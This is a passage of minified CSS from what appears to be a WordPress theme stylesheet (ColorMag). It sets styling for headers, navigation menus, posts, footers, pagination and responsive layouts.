#eaeaea;display:block;padding-left:0;padding-right:0}.colormag-header-classic .main-navigation ul ul.sub-menu li a{width:auto;padding:10px 15px;-webkit-transition:all .5s ease;transition:all .5s ease;border-color:transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus{border-color:#289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a{background-color:#289dcc;color:#fff}.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child{border-bottom:none transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li ul{top:0;-webkit-transition:none;transition:none}.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation ul li.focus>a{border-color:#289dcc}.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation .random-post a{font-size:14px;padding:10px 15px;color:#343a40}.colormag-header-classic .main-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-navigation .home-icon{background:0 0}.colormag-header-classic .main-navigation .home-icon a{padding:10px 15px}.colormag-header-classic .main-navigation .home-icon a:hover .fa{color:#289dcc}.colormag-header-classic .main-navigation .home-icon .fa{color:#343a40}.colormag-header-classic .main-small-navigation .menu-primary-container,.colormag-header-classic .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 1px 11px rgba(0,0,0,.2);box-shadow:0 1px 11px rgba(0,0,0,.2)}.colormag-header-classic .main-small-navigation .random-post{bottom:0}.colormag-header-classic .main-small-navigation .random-post a{font-size:14px;padding:12px 15px;color:#343a40}.colormag-header-classic .main-small-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .menu-toggle:before{color:#fff}.colormag-header-classic .is-sticky #site-navigation{background-color:#fff;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.1);box-shadow:0 5px 6px rgba(0,0,0,.1)}.colormag-header-classic .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:481px){.colormag-header-classic .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-classic .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-classic #header-text-nav-wrap{padding:0}.colormag-header-classic #header-left-section,.colormag-header-classic #header-logo-image{margin-bottom:0}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .menu-toggle:before,.colormag-header-classic #site-navigation .fa.search-top{padding:15px;line-height:26px}.colormag-header-classic #site-navigation .home-icon a{padding:15px;line-height:26px}}.page-header .page-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.page-header .page-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#page{max-width:1200px;margin:0 auto}#main{padding-top:30px;padding-bottom:20px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}#primary{float:left;width:70.17543859%}#secondary{float:right;width:27.19298245%}.main-content-section{padding-top:20px}.main-content-section .tg-one-half{width:48.75%;padding-bottom:0;margin-right:0;float:left}.main-content-section .tg-one-half.tg-one-half-last{float:right}.post .featured-image{text-align:center;position:relative}.archive #content .post p{font-size:14px}.archive #content .post:nth-child(2n+1){float:right;width:48.7013%}.archive #content .post:nth-child(2n){float:left;width:48.7013%;clear:both}.archive #content .post:first-child{float:none;width:100%}.blog #content .status-publish:not(:first-child) .article-content .entry-title,.search #content .status-publish:not(:first-child) .article-content .entry-title,.archive #content .status-publish:not(:first-child) .article-content .entry-title{font-size:22px}.single #content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}#content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.single #content .post{margin-bottom:0}#content .post img{margin-bottom:0}#content .post .article-content,#content .post .single-title-above{padding:15px}#content .post .article-content .above-entry-meta .cat-links a,#content .post .single-title-above .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;display:inline-block;line-height:1.37}#content .post .article-content .entry-title,#content .post .single-title-above .entry-title{padding:5px 0 0;font-size:32px}#content .post .article-content .entry-title a,#content .post .single-title-above .entry-title a{color:#232323}#content .post .article-content .entry-title a:hover,#content .post .single-title-above .entry-title a:hover{color:#289dcc}#content .post .article-content .below-entry-meta,#content .post .single-title-above .below-entry-meta{padding-bottom:20px}#content .post .article-content .below-entry-meta .posted-on,#content .post .article-content .below-entry-meta .byline,#content .post .article-content .below-entry-meta .comments,#content .post .article-content .below-entry-meta .tag-links,#content .post .single-title-above .below-entry-meta .posted-on,#content .post .single-title-above .below-entry-meta .byline,#content .post .single-title-above .below-entry-meta .comments,#content .post .single-title-above .below-entry-meta .tag-links{padding-right:10px}#content .post .article-content .below-entry-meta .posted-on .fa,#content .post .single-title-above .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}#content .post .article-content .below-entry-meta .byline .fa,#content .post .article-content .below-entry-meta .comments .fa,#content .post .article-content .below-entry-meta .tag-links .fa,#content .post .article-content .below-entry-meta .post-views .fa,#content .post .article-content .below-entry-meta .edit-link .fa,#content .post .single-title-above .below-entry-meta .byline .fa,#content .post .single-title-above .below-entry-meta .comments .fa,#content .post .single-title-above .below-entry-meta .tag-links .fa,#content .post .single-title-above .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .posted-on a,#content .post .article-content .below-entry-meta .byline a,#content .post .article-content .below-entry-meta .comments a,#content .post .article-content .below-entry-meta .tag-links a,#content .post .article-content .below-entry-meta .edit-link a,#content .post .single-title-above .below-entry-meta .posted-on a,#content .post .single-title-above .below-entry-meta .byline a,#content .post .single-title-above .below-entry-meta .comments a,#content .post .single-title-above .below-entry-meta .tag-links a,#content .post .single-title-above .below-entry-meta .edit-link a{font-size:12px}#content .post .article-content .below-entry-meta .post-views,#content .post .single-title-above .below-entry-meta .post-views{padding-right:10px}#content .post .article-content .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .post-views .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .total-views,#content .post .single-title-above .below-entry-meta .total-views{font-size:12px;color:#888}.below-entry-meta .updated:not(.published){display:none}.type-post .entry-title,.type-page .entry-title{font-size:34px;line-height:1.2}.post .entry-title a,.search .entry-title a{color:#333;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.post .entry-title a:hover,.search .entry-title a:hover{color:#289dcc}.post .entry-content{margin-bottom:10px}.entry-content ul{list-style:square;padding:0 0 0 30px;margin-bottom:30px}.entry-content ol{padding:0 0 0 30px;margin-bottom:30px}.entry-content li{line-height:1.3;font-size:15px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.post .entry-content a:hover{color:#289dcc;text-decoration:underline}.entry-meta{color:#aaa;padding-bottom:20px}.entry-meta .byline i,.entry-meta .cat-links i{padding-left:5px;padding-right:5px;font-size:16px;color:#289dcc}.entry-meta .byline a,.entry-meta .cat-links a{font-size:20px}.entry-meta .byline{margin-right:25px}.entry-meta a{color:#289dcc}.entry-meta a:hover{text-decoration:underline}.entry-meta .sep{display:block;border-top:1px solid #f2f2f2;position:relative;margin:10px 0}.entry-meta .post-format{padding:5px;position:absolute;right:-64px;top:-32px}.entry-meta .post-format i{background-color:#289dcc;border-radius:5px;color:#fff;display:block;height:30px;line-height:30px;text-align:center;width:30px;border-radius:5px;padding:12px 8px 8px}.entry-meta .posted-on,.entry-meta .comments-link,.entry-meta .edit-link,.entry-meta .tag-links{font-size:12px;line-height:20px;margin-right:25px}.entry-meta .posted-on a,.entry-meta .comments-link a,.entry-meta .edit-link a,.entry-meta .tag-links a,.entry-meta .reading-time{color:#aaa;font-size:14px}.entry-meta .posted-on a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .tag-links a:hover{color:#289dcc;text-decoration:none}.entry-meta .posted-on i,.entry-meta .comments-link i,.entry-meta .edit-link i,.entry-meta .tag-links i{font-size:14px;padding-right:5px;padding-left:5px;text-decoration:none}.entry-content a.read-more:hover{text-decoration:none}.single #content .tags a{border:1px solid #eaeaea;padding:3px 5px;border-radius:3px;color:#777}.single #content .tags a:hover{color:#289dcc;text-decoration:none}.more-link{display:inline-block;background-color:#289dcc;border-radius:3px}.more-link span{font-size:12px;padding:5px 10px;color:#fff;cursor:pointer;display:inline-block}.more-link span:hover{background-color:rgba(0,0,0,.1)}ul.blocks-gallery-grid,ul.wp-block-gallery{padding:0}ul.blocks-gallery-grid img,ul.wp-block-gallery img{margin-bottom:0}.blog .post:nth-child(2n){float:left;width:48.7013%;clear:both}.blog .post:nth-child(2n+1){float:right;width:48.7013%}.blog .post:first-child{float:none;width:100%}.blog .post .article-content .below-entry-meta .edit-link a,.blog .post .article-content .below-entry-meta .tag-links a{font-size:12px}.blog .post .article-content .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}.blog .post .article-content .below-entry-meta .tag-links{padding-right:10px}.blog .post .article-content .below-entry-meta .tag-links .fa{color:#888;padding-right:5px;font-size:11px}.author-box{padding:2%;width:100%;display:inline-block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.author-img img{margin-right:15px}.author-name{padding-bottom:10px}.share .fa-twitter{color:#55acee}.share .fa-facebook-square{color:#3b5998}.share .fa-google-plus-square{color:#dd4b39}.share .fa-pinterest{color:#cc2127}.author-box{margin-top:30px}.related-posts-main-title .fa{color:#289dcc}.related-posts-main-title span{font-size:26px;padding-left:10px}.single-related-posts{width:32.5%;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-right:1.25%;float:left;margin-bottom:25px}.single-related-posts img{margin-bottom:0}.related-posts .single-related-posts:nth-child(3n+3){margin-right:0}.single-related-posts .article-content{padding:0 10px}.single-related-posts .byline{display:none}.single-related-posts .article-content .entry-title{padding:10px 0 0;font-size:18px}.single-related-posts .article-content .entry-title a{color:#232323;text-shadow:none}.single-related-posts .article-content .entry-title a:hover{color:#289dcc}.single-related-posts .article-content .below-entry-meta .posted-on,.single-related-posts .article-content .below-entry-meta .byline{padding-right:10px}.single-related-posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.single-related-posts .article-content .below-entry-meta .byline .fa,.single-related-posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.single-related-posts .article-content .below-entry-meta .posted-on a,.single-related-posts .article-content .below-entry-meta .byline a,.single-related-posts .article-content .below-entry-meta .comments{font-size:12px}.related-posts-wrapper{position:relative;margin-top:30px}.share-buttons{display:inline-block}.box{border:1px solid #eaeaea;border-radius:3px;display:inline-block}.count{background:none repeat scroll 0 0 #f2f2f2;color:#289dcc;float:right;font-size:22px;padding:0 16px}.share{float:left;margin-right:10px}#twitter,#facebook,#googleplus,#pinterest{float:left}#twitter.share,#facebook.share,#googleplus.share,#pinterest.share{margin-right:0;padding:0 10px;cursor:pointer}.format-link .entry-content p{text-align:center;padding-top:30px}.format-link .entry-content a{text-decoration:underline;text-transform:uppercase;padding:15px 40px;border-radius:3px;background-color:#289dcc;color:#fff;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;display:inline-block}.format-link .entry-content a:hover{background-color:#33363b}.format-aside .entry-header{display:none}.left-sidebar #primary{float:right}.left-sidebar #secondary{float:left}.no-sidebar #primary{float:none;margin:0 auto}.no-sidebar-full-width #primary{width:100%}.no-sidebar #secondary,.no-sidebar-full-width #secondary{display:none}.no-sidebar-full-width,.no-sidebar{overflow:hidden}.no-sidebar-full-width #primary .entry-content>.alignfull,.no-sidebar #primary .entry-content>.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:unset}.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-100px;margin-right:-100px;max-width:unset}.no-sidebar-full-width.box-layout #main,.no-sidebar.box-layout #main{overflow:hidden}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-30px;margin-right:-30px;max-width:unset}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish .article-content{padding:15px}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(2n+1){float:right}.search .status-publish:first-child{float:none;width:100%}.error-404 .page-header .page-title{border:medium none;font-size:26px;font-weight:700}.error-wrap span{display:block;text-align:center}.num-404{color:#289dcc;font-size:300px;font-weight:700;line-height:300px}.error{background:#289dcc none repeat scroll 0 0;color:#fff;font-size:25px;font-weight:600;letter-spacing:3px;line-height:35px;margin:20px auto;padding:2px 28px;text-transform:uppercase;width:93%}.error-404 .page-header,.error-404 p{text-align:center}.page-template-page-builder #primary{float:none;width:100%}.page-template-page-builder #main{padding-top:0;padding-bottom:0}.page-template-page-builder .main-content-section{padding-top:0}#colophon{font-size:14px;line-height:1.4}#colophon .widget{margin-bottom:40px}#colophon p{font-size:14px;line-height:1.4}#colophon .tg-upper-footer-widgets .widget{background-color:#2c2e34;border-radius:5px;border:1px solid rgba(0,0,0,.1);padding:10px}#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a{color:#fff}.footer-widgets-wrapper{border-top:1px solid #f2f2f2;background-color:#303440}.footer-widgets-area{padding-top:45px;padding-bottom:10px;color:#ccc}.tg-footer-main-widget{width:39.473684%;float:left;margin-right:2.63158%}.tg-footer-other-widgets{float:right;width:57.894737%}.footer-full-width-sidebar.inner-wrap{width:100%;display:block;overflow:hidden}.tg-second-footer-widget,.tg-third-footer-widget{width:30.303030%;float:left;margin-right:4.54545%}.tg-fourth-footer-widget{width:30.303030%;float:right;margin-right:0}.footer-widgets-area .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.footer-widgets-area .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.footer-widgets-area p{text-align:left;color:#aaa}.footer-widgets-area a{color:#fff}.footer-widgets-area a:hover{color:#289dcc}.footer-widgets-area .reading-time{color:#fff}.footer-widgets-area .widget_featured_posts .comments span{color:#fff}.footer-socket-wrapper{padding:20px 0 50px;background-color:#303440}.footer-socket-area{width:100%}.footer-socket-right-section{float:right;text-align:right}.footer-socket-left-section{float:none}.footer-socket-wrapper .copyright{color:#b1b6b6;float:left;font-size:14px;max-width:50%;line-height:1.7}.footer-socket-wrapper .copyright a{color:#b1b6b6;border-bottom:1px solid #5a5d62}.footer-socket-wrapper .copyright a:hover{color:#fff}.copyright-right .footer-socket-left-section{float:right}.copyright-right .footer-socket-left-section .copyright{text-align:right;float:right;max-width:100%}.copyright-right .footer-socket-right-section{float:left}.copyright-right .footer-socket-right-section .social-links{text-align:left}.copyright-right .footer-socket-right-section .footer-menu:first-child{padding-left:0}.copyright-center .footer-socket-left-section .copyright{margin-top:5px;text-align:center;float:none;max-width:100%}.copyright-center .footer-socket-right-section{float:none;text-align:center}.copyright-center .footer-socket-right-section .social-links{text-align:center}.copyright-center .footer-socket-right-section .footer-menu:first-child{padding-left:0}.colormag-footer--classic .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative}.colormag-footer--classic .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic .footer-socket-wrapper{background-color:#252730;padding:20px 0}.colormag-footer--classic-bordered .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative;border-bottom:1px solid #5e616a}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic-bordered .footer-socket-wrapper{padding-top:0}.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area{padding-top:20px;border-top:1px solid #40444f}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget{background-color:transparent;border-radius:0;border:0 none;padding:0}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title{margin-bottom:30px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article{border-bottom:1px solid #40444f;margin-bottom:15px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child{border-bottom:none;margin-bottom:0}#colophon.colormag-footer--classic .widget_featured_posts .single-article,#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .following-post .single-article,#colophon.colormag-footer--classic-bordered .following-post .single-article{border-bottom:1px solid #40444f;padding-bottom:15px}#colophon.colormag-footer--classic .following-post .single-article:last-child,#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child{border-bottom:none;padding-bottom:0}#colophon.colormag-footer--classic .first-post,#colophon.colormag-footer--classic-bordered .first-post{border-bottom:1px solid #40444f}#colophon.colormag-footer--classic .first-post .article-content,#colophon.colormag-footer--classic-bordered .first-post .article-content{padding:0 0 5px}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999;filter:alpha(opacity=50)}a#scroll-up i{font-size:40px;color:#289dcc}a#scroll-up:hover{opacity:1;filter:alpha(opacity=100)}.advertisement_above_footer{background-color:#fff}.advertisement_above_footer .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.advertisement_above_footer .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}blockquote,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{padding:30px 30px 20px 45px;margin-bottom:20px;background-color:#289dcc;color:#fff;border-radius:5px;border-left:0}blockquote p,.wp-block-quote p,.wp-block-quote.is-style-large p,.wp-block-quote.has-text-align-right p{font-size:16px;font-family:"Open Sans",serif;line-height:1.4;position:relative;padding-top:0;padding-left:15px}blockquote p:before,.wp-block-quote p:before,.wp-block-quote.is-style-large p:before,.wp-block-quote.has-text-align-right p:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:32px;position:absolute;top:-27px;left:-27px}blockquote a,.wp-block-quote a,.wp-block-quote.is-style-large a,.wp-block-quote.has-text-align-right a{color:#fff;text-decoration:underline}blockquote em,blockquote i,blockquote cite,.wp-block-quote em,.wp-block-quote i,.wp-block-quote cite,.wp-block-quote.is-style-large em,.wp-block-quote.is-style-large i,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right em,.wp-block-quote.has-text-align-right i,.wp-block-quote.has-text-align-right cite{font-style:normal}blockquote cite,.wp-block-quote cite,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right cite{font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;float:right}blockquote.wp-block-quote.has-text-align-right{border-right:0}.wp-pagenavi{text-align:center;margin-bottom:30px}#content .wp-pagenavi .page,#content .wp-pagenavi a{padding:4px 10px;color:#777;border:1px solid #f2f2f2}#content .wp-pagenavi .current{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi a{margin-left:5px;border-radius:2px}#content .wp-pagenavi a:hover{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi span{margin-left:5px;border-radius:2px}#content .wp-pagenavi span.pages{margin-left:0;color:#777;padding:4px 10px;border:1px solid #f2f2f2}[class*=mzb] a{color:var(--color--text--main)}[class*=mzb] h3,[class*=mzb] h2{padding-bottom:0}[class*=mzb] img{margin-bottom:0}[class*=mzb] .mzb-post-date a,[class*=mzb] .mzb-post-author a{color:var(--color-gray--six)}[class*=mzb] .mzb-post-date svg,[class*=mzb] .mzb-post-author svg{fill:var(--color-gray--six)}.mzb-banner-posts .mzb-post-author a,.mzb-banner-posts .mzb-post-date a,.mzb-grid-module .mzb-post-author a,.mzb-grid-module .mzb-post-date a{color:var(--color--white)}.mzb-banner-posts .mzb-post-author svg,.mzb-banner-posts .mzb-post-date svg,.mzb-grid-module .mzb-post-author svg,.mzb-grid-module .mzb-post-date svg{fill:var(--color--white)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.clearfix{display:inline-block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{height:1%}.clearfix{display:block}@media screen and (max-width:1200px){.no-sidebar-full-width #primary .entry-content>.alignwide{margin-left:-20px;margin-right:-20px}.no-sidebar #primary .entry-content>.alignwide{margin-left:-50px;margin-right:-50px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-100px;margin-right:-100px}}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}.inner-wrap{width:94%}.tg-full-width.inner-wrap{padding:0}.call-to-action__title{font-size:40px}.video-playing{padding-bottom:45%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:25.5%}}@media screen and (max-width:800px){#header-text-nav-wrap{padding:10px 0}#header-left-section,.header_display_type_one #header-left-section{float:none;margin-bottom:10px}#header-logo-image,.header_display_type_one #header-logo-image{float:none;text-align:center;padding-right:0;margin-bottom:10px}#header-text,.header_display_type_one #header-text{float:none;text-align:center;padding-right:0}#header-right-section,.header_display_type_one #header-right-section{float:none}#header-right-section .widget,.header_display_type_one #header-right-section .widget{text-align:center}}@media screen and (max-width:768px){.menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.main-navigation ul{display:none}.main-navigation .home-icon a{padding:7px 10px}.search-random-icons-container .social-links ul{display:block}.widget_slider_area,.widget_beside_slider{float:none;width:100%}.widget_slider_area{padding-bottom:10px}#primary,#secondary{float:none;width:100%}.advertisement_728x90 img{width:96%}.sub-toggle{background:#289dcc none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:24px;line-height:21px;position:absolute;right:15px;text-align:center;top:9px;width:24px}.sub-toggle .fa{color:#fff}.main-small-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}.main-small-navigation li.current-menu-item>.sub-toggle i{color:#d40234}.better-responsive-menu .sub-menu{display:none}.video-player--vertical .video-playing,.video-player--vertical .video-playlist{width:100%;display:block}.video-player--vertical .video-playing{padding-bottom:65%}.video-player--vertical.video-playlist-item img{margin-bottom:0;width:20%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:35%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.tg-one-half,.tg-one-third{float:none;width:100%;margin:0}.num-404{font-size:170px;line-height:210px}.error{margin:0 auto 50px;padding:0;width:70%}.call-to-action__title{font-size:36px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:767px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:767px;word-break:break-all}}@media screen and (max-width:600px){.date-in-header{float:none;max-width:100%}.breaking-news:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.breaking-news-latest{position:static;vertical-align:top}.image-ticker-news .article-content .entry-title{display:none}.logged-in #masthead #site-navigation{top:0 !important}.archive #content .post:first-child,.archive #content .post:nth-child(2n),.archive #content .post:nth-child(2n+1){float:none;width:100%}.archive #content .archive-layout-grid.post:first-child{float:none;width:100%}.blog #content .archive-layout-grid.post:first-child,.search #content .archive-layout-grid.post:first-child,.archive #content .archive-layout-grid.post:nth-child(odd),.blog #content .archive-layout-grid.post:nth-child(odd),.search #content .archive-layout-grid.post:nth-child(odd),.archive #content .archive-layout-grid.post:nth-child(2n),.blog #content .archive-layout-grid.post:nth-child(2n),.search #content .archive-layout-grid.post:nth-child(2n){float:none;width:100%}.archive #content .archive-layout-grid-col-3.post,.blog #content .archive-layout-grid-col-3.post,.search #content .archive-layout-grid-col-3.post,.archive #content .archive-layout-grid-col-3.post:nth-child(3n+2),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+2),.search #content .archive-layout-grid-col-3.post:nth-child(3n+2),.archive #content .archive-layout-grid-col-3.post:nth-child(3n+3),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+3),.search #content .archive-layout-grid-col-3.post:nth-child(3n+3){float:none;width:100%;margin-left:0}.archive #content .archive-layout-grid-col-4.post,.blog #content .archive-layout-grid-col-4.post,.search #content .archive-layout-grid-col-4.post,.archive #content .archive-layout-grid-col-4.post:nth-child(4n+2),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+2),.search #content .archive-layout-grid-col-4.post:nth-child(4n+2),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+3),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+3),.search #content .archive-layout-grid-col-4.post:nth-child(4n+3),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+4),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+4),.search #content .archive-layout-grid-col-4.post:nth-child(4n+4){float:none;width:100%;margin-left:0}.blog .post:first-child,.blog .post:nth-child(2n),.blog .post:nth-child(2n+1),.search .post:first-child,.search .post:nth-child(2n),.search .post:nth-child(2n+1){float:none;width:100%}.tg-footer-main-widget{float:none;margin-right:0;width:100%}.tg-footer-other-widgets{float:none;width:100%}.footer-socket-right-section,.footer-socket-left-section{float:none;text-align:center}.footer-socket-wrapper .copyright{float:none;max-width:100%;text-align:center}.footer-socket-area .social-links{float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.author-img{display:block;margin:0 auto}.author-img 